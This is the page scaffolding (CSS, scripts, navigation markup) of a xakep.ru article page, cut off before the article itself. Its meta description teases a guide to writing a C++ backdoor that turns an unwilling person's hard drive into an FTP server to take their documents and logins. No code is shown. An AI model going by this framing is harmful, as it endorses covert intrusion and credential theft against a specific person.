.wpdiscuz-readmore{cursor:pointer;color:#d20000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #d20000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#d20000;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#d20000;border:1px solid #e98080}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#d20000}#wpd-bubble-wrapper > div{background-color:#d20000}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#d20000}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d20000;border-right-color:#d20000}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d20000;border-right-color:#d20000}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#d20000}.wpd-inline-icon-count{background-color:#d20000}.wpd-inline-icon-count::before{border-right-color:#d20000}.wpd-inline-form-wrapper::before{border-bottom-color:#d20000}.wpd-inline-form-question{background-color:#d20000}.wpd-inline-form{background-color:#d20000}.wpd-last-inline-comments-wrapper{border-color:#d20000}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#d20000}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#d20000}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#d20000}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://xakep.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://xakep.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xakep-css' href='https://xakep.ru/wp-content/plugins/xakep-core/style.css?1768532125' type='text/css' media='all' />
<link rel='stylesheet' id='xakep-xmd-css' href='https://xakep.ru/wp-content/plugins/xakep-core/xmd.css?1768532125' type='text/css' media='all' />
<link rel='stylesheet' id='xakep-banners-css' href='https://xakep.ru/wp-content/plugins/xakep-core/banners/style.css?1768532125' type='text/css' media='all' />
<link rel='stylesheet' id='xakep-ads-css-css' href='https://xakep.ru/wp-content/plugins/xakep-core/ads/style.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var bd_w_blocks = {"bdaia_w_ajax_url":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","bdaia_w_ajax_nonce":"c7a757d3a2"};
var bd_blocks = {"bdaia_ajax_url":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","bdaia_ajaxnonce":"c7a757d3a2"};
var bd_script = {"post_id":"4145","ajaxurl":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xakep.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/plugins/xakep-core/ads/script.js" id="xakep-ads-js-js"></script>
<script type="text/javascript" id="woohoo-views-js-extra">
/* <![CDATA[ */
var woohoo_views_c = {"admin_ajax_url":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","post_id":"4145"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/views.js" id="woohoo-views-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://xakep.ru/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://xakep.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xakep.ru/wp-json/wp/v2/posts/4145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xakep.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://xakep.ru/2001/10/10/13713/" />
<link rel='shortlink' href='https://xakep.ru/?p=4145' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xakep.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxakep.ru%2F2001%2F10%2F10%2F13713%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xakep.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxakep.ru%2F2001%2F10%2F10%2F13713%2F&#038;format=xml" />
<style type="text/css">
    #wpadminbar .quicklinks {margin: 0 4px;}
    #wpadminbar .quicklinks a {color: #aaa !important;}
    #wpadminbar .quicklinks a strong {color: #fff; font-weight: bold;}
    #wpadminbar .quicklinks li:hover>a,
    #wpadminbar .quicklinks li a:hover,
    #wpadminbar .quicklinks li a:focus {color: #fff !important; background-color: transparent !important;}
    #wpadminbar .quicklinks #wp-admin-bar-bp-login,
    #wpadminbar .quicklinks #wp-admin-bar-bp-register {display: none;}
    #wpadminbar .quicklinks #wp-admin-bar-login,
    #wpadminbar .quicklinks #wp-admin-bar-register {float: right;}
    @media screen and (max-width: 782px){
      #wpadminbar .quicklinks #wp-admin-bar-login,
      #wpadminbar .quicklinks #wp-admin-bar-register {display: block; padding: 0 12px;}
    }
    @media print{
      @page{size:16in 200in;margin:0}
    }
  </style>        <script type="text/javascript">
            /* <![CDATA[ */
            var sf_position = '0';
            var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b<\/span><\/a>";
            var sf_input = '.search-live';
            jQuery(document).ready(function(){if(typeof jQuery(sf_input).ajaxyLiveSearch === 'function'){
                jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/xakep.ru\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","rtl":0});
                jQuery(".live-search_ajaxy-selective-input").keyup(function() {
                    var width = jQuery(this).val().length * 8;
                    if(width < 50) {
                        width = 50;
                    }
                    jQuery(this).width(width);
                });
                jQuery(".live-search_ajaxy-selective-search").click(function() {
                    jQuery(this).find(".live-search_ajaxy-selective-input").focus();
                });
                jQuery(".live-search_ajaxy-selective-close").click(function() {
                    jQuery(this).parent().remove();
                });
            }});
            /* ]]> */
        </script>
    <link rel="shortcut icon" href="https://xakep.ru/wp-content/uploads/2016/09/favicon.ico" type="image/x-icon" />	<script type="text/javascript">
		var bdaia_theme_uri = 'https://xakep.ru/wp-content/themes/woohoo';
	</script>
	<style type="text/css">
.bdaia-post-content, .bdaia-post-content p, .bdaia-post-content h1, .bdaia-post-content h2, .bdaia-post-content h3, .bdaia-post-content h4, .bdaia-post-content h5, .bdaia-post-content h6, .bdaia-post-content blockquote p, blockquote p {color: 333333;}.bdaia-post-content a{color: #2283B3;}.bdaia-post-content a:hover{color: #3AA0E8;}body {}
a:hover{color:#dd2200}
::selection{background:#dd2200}
a.more-link, button, .btn-link, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#dd2200}
button:active, .btn-link:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { background-color:#dd2200}
.gotop:hover { background-color:#dd2200}
.top-search { background-color:#dd2200}
.primary-menu ul#menu-primary > li.current-menu-parent, .primary-menu ul#menu-primary > li.current-menu-ancestor, .primary-menu ul#menu-primary > li.current-menu-item, .primary-menu ul#menu-primary > li.current_page_item { color: #dd2200; }
.primary-menu ul#menu-primary > li.current-menu-parent > a, .primary-menu ul#menu-primary > li.current-menu-ancestor > a, .primary-menu ul#menu-primary > li.current-menu-item > a, .primary-menu ul#menu-primary > li.current_page_item > a { color: #dd2200; }
.primary-menu ul#menu-primary > li:hover > a { color: #dd2200; }
.primary-menu ul#menu-primary li.bd_menu_item ul.sub-menu li:hover > ul.sub-menu, .primary-menu ul#menu-primary li.bd_mega_menu:hover > ul.bd_mega.sub-menu, .primary-menu ul#menu-primary li.bd_menu_item:hover > ul.sub-menu, .primary-menu ul#menu-primary .sub_cats_posts { border-top-color: #dd2200; }
div.nav-menu.primary-menu-dark a.menu-trigger:hover i, div.nav-menu.primary-menu-light a.menu-trigger:hover i, div.nav-menu.primary-menu-light a.menu-trigger.active i, div.nav-menu.primary-menu-dark a.menu-trigger.active i { background: #dd2200; }
span.bd-criteria-percentage { background: #dd2200; color: #dd2200; }
.divider-colors { background: #dd2200; }
.blog-v1 article .entry-meta a { color: #dd2200; }
.blog-v1 article .article-formats { background-color: #dd2200; }
.cat-links { background-color: #dd2200; }
.new-box { border-top-color: #dd2200; }
.widget a:hover { color: #dd2200; }
.timeline-article a:hover i {
    color: #dd2200;
}
h4.block-title:before {background: #dd2200;}
#header.bdayh-header.a {background: #dd2200;}
.bdaia-load-comments-btn a:hover,
.bd-more-btn:hover{
    border-color: #dd2200 ;
    background-color: #dd2200 ;
}
#bdaia-cats-builder ul.slick-dots li.slick-active button{
	background: #dd2200;
}
.bdaia-cats-more-btn,
.bbd-post-cat-content, .bbd-post-cat-content a,
.blog-v1 article a.more-link { color: #dd2200; }
#big-grids .flex-next:hover,
#big-grids .flex-prev:hover,
.featured-title:hover .featured-cat a,
.featured-title .featured-comment a,
.big-grids-container .flex-control-paging li a.flex-active,
.tagcloud a:hover { background: #dd2200; }
.featured-title:hover .bd-cat-link:before {border-top-color: #dd2200;}
.featured-title .featured-comment a:after {
    border-color: #dd2200 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
ul.tabs_nav li.active a { background: #dd2200; }
.bd-tweets ul.tweet_list li.twitter-item a { color: #dd2200; }
.widget.bd-login .login_user .bio-author-desc a { color: #dd2200; }
.comment-reply-link, .comment-reply-link:link, .comment-reply-link:active { color: #dd2200; }
.gallery-caption { background-color: #dd2200; }
.slider-flex ol.flex-control-paging li a.flex-active { background: #dd2200; }
#folio-main ul#filters li a.selected { background: #dd2200; }
.search-mobile button.search-button { background: #dd2200; }
.bdaia-pagination .current {
background-color: #dd2200;
border-color: #dd2200;
}
.gotop{background: #dd2200;}
.ei-slider-thumbs li.ei-slider-element {background: #dd2200;}
.ei-title h2,
.ei-title h3 {border-right-color: #dd2200;}
.sk-circle .sk-child:before,
#reading-position-indicator{background: #dd2200;}
#bdCheckAlso{border-top-color: #dd2200;}
.woocommerce .product .onsale, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce-cart .woocommerce table.cart .button:hover, .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce-checkout .woocommerce input.button:hover, .woocommerce-page .woocommerce a.button:hover, .woocommerce-account div.woocommerce .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .woocommerce.widget.widget_layered_nav_filters ul li a {background: none repeat scroll 0 0 #dd2200 !important}
.bdaia-ns-wrap:after {background:#dd2200}
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li >.bd_mega.sub-menu,
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li > .sub-menu,
.bdaia-header-default #navigation .primary-menu ul#menu-primary .sub_cats_posts {border-top-color: #dd2200}
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li:hover > a:after,
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-item > a:after,
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-ancestor > a:after,
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-parent > a:after {background:#dd2200}
.bdaia-header-default #navigation .primary-menu #menu-primary > li:hover > a{color: #dd2200}
.bdayh-click-open{background:#dd2200}
div.bdaia-alert-new-posts-inner,
.bdaia-header-default .header-wrapper{border-top-color: #dd2200}
.bdaia-post-content blockquote{border-color: #dd2200}
.bdaia-post-content a {color: #dd2200}
div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover,
div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover span.bdayh-date {
    color: #dd2200;
}
div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover span.bdayh-date:before {
    background: #dd2200;
    border-color: #dd2200;
}
#navigation .bdaia-alert-new-posts,
#navigation .bdaia-cart span.shooping-count,
div.bdaia-tabs.horizontal-tabs ul.nav-tabs li.current:before,
div.bdaia-toggle h4.bdaia-toggle-head.toggle-head-open span.bdaia-sio {
    background: #dd2200;
}
.woocommerce .product .onsale, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce-cart .woocommerce table.cart .button:hover, .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce-checkout .woocommerce input.button:hover, .woocommerce-page .woocommerce a.button:hover, .woocommerce-account div.woocommerce .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .woocommerce.widget.widget_layered_nav_filters ul li a {
    background: none repeat scroll 0 0 #dd2200 !important
}
div.bdaia-post-count {border-left-color :#dd2200}
#bdaia-selector #bdaia-selector-toggle {background:#dd2200}
div.bdaia-blocks.bdaia-block22 div.block-article hr{background:#dd2200}
div.bdaia-blocks.bdaia-block22 div.block-article .post-more-btn a,
div.bdaia-blocks.bdaia-block22 div.block-article .post-more-btn a:hover,
div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-cat-list a,
div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-cat-list a:hover{color:#dd2200}
body{font-size : 15px; }
.bdaia-header-default .topbar .top-nav > li > a{font-size : 13px; }
.bdaia-header-default #navigation .primary-menu #menu-primary > li > a{font-size : 14px; font-weight: bold; }
#bd-MobileSiderbar #mobile-menu a{font-weight: bolder; }
.bdaia-crumb-container{font-family: 'Roboto'; }
.bdaia-feature-posts.bdaia-fp-s1 .bdaia-post-title .entry-title{font-family: 'Roboto'; }
.bdaia-feature-posts.bdaia-fp-s2 .big-grids .featured-title h2{font-family: 'Roboto'; }
.bdaia-feature-posts.bdaia-fp-s2 .big-grids.big-grid1 .big-grid-1 .featured-title h2{font-size : 36px; line-height : 36px; }
.bdaia-feature-posts.bdaia-fp-s3 .big-grids.big-grid2 .big-grid-1 .featured-title h2, .bdaia-feature-posts.bdaia-fp-s3 .big-grids.big-grid2 .big-grid-2 .featured-title h2{font-family: 'Roboto'; font-size : 36px; line-height : 36px; }
.bd-post-carousel-item article .bd-meta-info-align h3{font-family: 'Roboto'; }
.bd-cat-link{font-family: 'Roboto'; }
.bd-more-btn, .bdaia-wb-wrap .bdaia-wb-more-btn .bdaia-wb-mb-inner, .bdaia-load-more-news-btn, button, input[type="button"], input[type="reset"], input[type="submit"]{font-family: 'Roboto'; text-transform: uppercase; }
.bdaia-block-wrap h4.block-title, .bdaia-template-head h4.block-title{font-family: 'Roboto'; font-size : 26px; line-height : 32px; }
.bdaia-block-wrap .bdaia-blocks p.block-exb, .bdaia-slider-block .ei-title h3{font-size : 15px; }
.bdaia-blocks.bdaia-block1 h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block2 h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block3 h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block4 h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block5 h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block6 h3{font-family: 'Roboto'; font-weight: bolder; }
.bdaia-blocks.bdaia-block7 h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block8 .block-article.block-first-article h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block9 .block-article.block-first-article h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block10 .block-article.block-first-article h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block11 .block-article.block-first-article h3{font-family: 'Roboto'; }
.bdaia-wb-wrap .bwb-article-content-wrapper footer{font-size : 13px; line-height : 16px; font-weight: normal; }
.bdaia-wb-wrap .bdaia-wb-article p.block-exb, .check-also-post p{font-size : 14px; }
div.widget.bdaia-widget .widget-inner li, div.widget.bdaia-widget .widget-inner h3, div.widget.bdaia-widget .widget-inner h4, div.widget.bdaia-widget.bd-tweets .widget-inner p.twitter-text, .check-also-post .post-title, .bdaia-posts-grid-post.post .entry-title, .bdaia-posts-grid-post h3{font-size : 15px; line-height : 18px; font-weight: 400; }
.bdaia-wb-wrap .bdaia-wb-article.bdaia-wba-big .entry-title, .bdaia-wb-wrap .bdaia-wb-article.bdaia-wba-bigsh .entry-title{font-family: 'Roboto'; }
.single .bdaia-meta-info, .page .bdaia-meta-info{font-family: 'Roboto'; }
.bdaia-post-title .entry-title{font-family: 'Roboto'; }
.single .bdaia-site-content h4.block-title, .page .bdaia-site-content h4.block-title, .bdaia-author-box .authorBlock-header-title{font-family: 'Roboto'; }
.single .bdaia-site-content .bdaia-post-content, .single .bdaia-site-content .bdaia-post-content p, .page .bdaia-site-content .bdaia-post-content, .page .bdaia-site-content .bdaia-post-content p{font-size : 18px; line-height : 26px; }
.single .bdaia-site-content .bdaia-post-content blockquote, .single .bdaia-site-content .bdaia-post-content blockquote p, .page .bdaia-site-content .bdaia-post-content blockquote, .page .bdaia-site-content .bdaia-post-content blockquote p{font-size : 16px; line-height : 22px; font-weight: 400; text-transform: none; }
.bdaia-site-content .bdaia-post-content h1{font-family: 'Roboto'; }
.bdaia-site-content .bdaia-post-content h2{font-family: 'Roboto'; }
.bdaia-site-content .bdaia-post-content h3{font-family: 'Roboto'; }
.bdaia-site-content .bdaia-post-content h4{font-family: 'Roboto'; }
.bdaia-site-content .bdaia-post-content h5{font-family: 'Roboto'; }
.bdaia-site-content .bdaia-post-content h6{font-family: 'Roboto'; }

</style><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://xakep.ru/wp-content/themes/woohoo/js/html5.js"></script>
<script src="https://xakep.ru/wp-content/themes/woohoo/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://xakep.ru/wp-content/themes/woohoo/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://xakep.ru/wp-content/themes/woohoo/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://xakep.ru/wp-content/themes/woohoo/css/ie7.css" />
<![endif]-->
	<link rel="icon" href="https://xakep.ru/wp-content/uploads/2017/06/xakep-favicon-93x93.png" sizes="32x32" />
<link rel="icon" href="https://xakep.ru/wp-content/uploads/2017/06/xakep-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xakep.ru/wp-content/uploads/2017/06/xakep-favicon.png" />
<meta name="msapplication-TileImage" content="https://xakep.ru/wp-content/uploads/2017/06/xakep-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#xakep-socials {
    display:flex;
    flex-wrap:wrap;
    justify-content: space-between;
  margin: 0;
}

#xakep-socials a {
    max-width: 100px;
    width: 100%;
    opacity: 0.8;
    line-height: 0px;
    display: relative;
    margin: 0;
}

#xakep-socials svg {
    max-width: 100px;
    width 100%;
    height: auto;
}

.login__selection:has(#register:checked) ~ .inputs #company-register-wrap {
	display: none;
}
		</style>
		
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://xakep.ru/2001/10/10/13713/" />
	<meta property="og:title" content="Как самому написать BackDoor: С++" />
	<meta property="og:description" content="Привет, перец! Сегодня расскажу тебе, как поступить с челом, который зажимает от тебя свои секреты (доки разные, login &amp; password от халявного инета и т.д.), да и вообще, не выполняет принцип &quot;Начал мычать - давай молоко&quot; :)  Сразу напрашивается мысль - превратить весь хард его компа в FTP, для чего тебе понадобятся:  1) C++ Builder (если привык писать на Западло++) или Delphi (aka Pascal)" />
	<meta property="og:image" content="" />

</head>
<body class="wp-singular post-template-default single single-post postid-4145 single-format-standard wp-theme-woohoo ny " itemscope itemtype="http://schema.org/WebPage">

<div class="bdaia-header-default bdaia-post-template-style7  bdaia-sidebar-none  page-outer">
	<div class="bg-cover"></div>
	<aside id="bd-MobileSiderbar">
					<div class="search-mobile">
				<form role="search" method="get" class="search-form" action="https://xakep.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>			</div>
				<div id="mobile-menu"></div>
					<div class="widget-social-links bdaia-social-io-colored">
				<div class="sl-widget-inner">
									</div>
			</div>
			</aside>
	<div id="page">
		<div class="inner-wrapper">
			<div id="warp" class="clearfix  bdaia-sidebar-none ">
				
<div class="header-wrapper bdaia-hibryd-menu">
	
	
	
	<style scoped>.bdaia-header-default #navigation .primary-menu #menu-primary > li > a, .bdaia-header-default #navigation .primary-menu #menu-primary > li > a > *, #navigation .bdaia-cart, .bdaia-nav-search, #navigation .bdaia-random-post{color: #ededed !important;} .bdaia-header-default #navigation .primary-menu #menu-primary > li.bd_mega_menu > a:before, .bdaia-header-default #navigation .primary-menu #menu-primary > li.menu-item-object-category > a:before, .bdaia-header-default #navigation .primary-menu #menu-primary > li.menu-item-has-children > a:before{border-top-color:#ededed;}.bdaia-header-default #navigation .primary-menu #menu-primary > li > a:hover, .bdaia-header-default #navigation .primary-menu #menu-primary > li:hover > a {color: #ffffff;}.bdaia-header-default #navigation .primary-menu ul#menu-primary > li:hover > a, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-item > a, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-ancestor > a, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-parent > a, #navigation .bdaia-cart, .bdaia-nav-search, #navigation .bdaia-random-post {background: #23282D; border : 0 none !important; color: #ffffff;}</style><div id=xpwdh>Временная скидка 60% <a href="/about-magazine/">на&nbsp;годовую подписку</a>!</div><div class="cfix"></div>
<nav id="navigation" style="background: #32393D; border-top-color:transparent !important">
    <div class="navigation-wrapper" style="background: #32393D; border-top-color:transparent !important">
        <div class="bd-container">
            <div class="bdayh-click-open"><div class="bd-ClickOpen bd-ClickAOpen"><span></span></div></div>
            <style type=text/css>
                .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu{z-index:111;}
                #menu-profile{z-index:1;}

                #menu-profile{position:absolute;top:0;right:0;min-width:120px;max-width:200px;height:60px;color:#fff;padding:10px 0 10px 50px;}
                #menu-profile a{color:#fff;}
                #menu-profile .username{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
                #menu-profile>img{border-radius:50%;border: solid 2px #fff;max-width: 42px;max-height: 42px;position: absolute;top:10px;left:0;}
                #menu-profile>a{text-decoration:underline;}
                #menu-profile .login-link{display:block;float:right;margin:10px 5px 0 0;}
                #menu-profile .links{display:none;position:absolute;width:118px;left:0;top:55px;padding:10px 0;background-color: #32393D;border: solid 1px #fff;border-radius: 6px;color: #fff;box-shadow: 0 5px 15px #000;}
                #menu-profile .links:before{content:'';display:block;position:absolute;width:16px;height:16px;border:solid 8px transparent;border-bottom-color: #fff;top:-16px;left:12px;}
                #menu-profile .links a{display:block;padding:2px 15px;}
                #menu-profile .links .logout{display:none;}
                #menu-profile .links a:hover{background-color:#23282D;}
                #menu-profile:hover .links, #menu-profile:focus .links, #menu-profile .links:hover, #menu-profile .links:focus{display:block;}

                #navigation .primary-menu{position:relative !important;}
                #navigation .secondary-menu{position:relative;height:34px;background-color:#23282D;}
                #navigation .secondary-menu:before, #navigation .secondary-menu:after{content:'';display:block;position:absolute;top:0;width:100%;height:34px;background-color:#23282D;}
                #navigation .secondary-menu:before{left:-100%;}
                #navigation .secondary-menu:after{right:-100%;}
                #navigation .mobile-subscribe{display:none;text-align:center;height:34px;line-height:34px;color:#fff;text-decoration:underline;}
                #navigation .secondary-menu #menu-tags{float:left;height:34px;margin:0;}
                #navigation .secondary-menu #menu-tags li{display:inline-block;}
                #navigation .secondary-menu #menu-tags li a {display:inline-block;height:34px;line-height:34px;color: #fff;padding:0 10px;}
                #navigation .secondary-menu #menu-tags li a:hover{background-color:#32393D;}
                .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation .bdaia-alert-new-posts, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation .bdaia-alert-new-posts span, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation .bdaia-random-post, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation .bdaia-random-post .bdaia-io, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation .bdaia-cart, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation .bdaia-cart .bdaia-io, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu .bdaia-nav-search, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu .bdaia-nav-search .bdaia-ns-btn.bdaia-io{height:34px;line-height:34px;}
                .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu .bdaia-nav-search, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu .bdaia-nav-search .bdaia-ns-btn.bdaia-io{font-size: 18px;}
                #navigation .bdaia-alert-new-posts {padding: 0 30px; font-weight: 700;}
                .bdaia-hibryd-menu .bdayh-click-open, .bdaia-hibryd-menu .bd-ClickOpen{width:60px;height:60px;line-height:60px;background-color:transparent;}
                .bdaia-hibryd-menu .bd-ClickOpen{padding:0 0 0 12px;}
                .bdaia-hibryd-menu .bd-ClickOpen span{margin:20px 0 0 0 !important;}
                .bdaia-hibryd-menu .bd-ClickOpen span, .bdaia-hibryd-menu .bd-ClickOpen span:after, .bdaia-hibryd-menu .bd-ClickOpen span:before {height:3px;width:32px;}
                .bdaia-hibryd-menu .bd-ClickOpen span {margin: 16px 0 0 0;}
                #bd-MobileSiderbar #menu-tags{display:block;border-top: solid 8px #eee;}
                #bd-MobileSiderbar #menu-tags li{display:block;}

                @media (min-width: 768px) {
                    .bdaia-header-default .bdayh-click-open {display: none !important;}
                    .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation div.bdaia-nav-search,
                    .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation ul#menu-primary{display:block !important;}
                    #navigation .primary-menu {position:absolute;width: 100%;overflow: hidden;}
                    .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu div.logo {
                        float: left;
                        padding-left: 0;
                        padding-right: 10px;
                        max-height: 60px;
                    }
                }
                @media (max-width:900px){
                    #menu-profile{width:60px !important;min-width:0;padding:0;right:-2%;}
                    #menu-profile>span, #menu-profile>.logout-link{display:none !important;}
                    #menu-profile .login-link{margin:20px 5px 0 0;}
                    #menu-profile .links{left:auto;right:18px;}
                    #menu-profile .links:before{left:auto;right:12px;}
                    #menu-profile .links .logout{display:block;}
                    #menu-profile>img{display:block !important;}
                }
                @media (max-width:767px){
                    #menu-profile{right:-5.5%;}
                    #menu-profile .links a{padding:7px 15px;}
                    #navigation .secondary-menu #menu-tags{display:none;}
                    #navigation .mobile-subscribe{display:block;}
                    body.subscriber #navigation .secondary-menu{display:none!important;}
                }
                @media (max-width:479px){
                    #menu-profile{right:0;}
                }
                .bdaia-blocks.bdaia-block6{z-index:0;}
            </style>
            <div id="menu-profile" tabindex=0>                    <a href="/login" class=login-link>Вход</a>
                </div>


                            <div class="primary-menu">
                                                                
    <div class="logo">
        <h2 class="site-title" title="Факультет компьютерной опасности">                        <a href="https://xakep.ru/" rel="home">
                <img src="https://xakep.ru/wp-content/uploads/2018/09/x-new_6.png" alt="Хакер" />
            </a>
                        </h2>    </div><!-- End Logo -->
                                        <ul id="menu-primary">
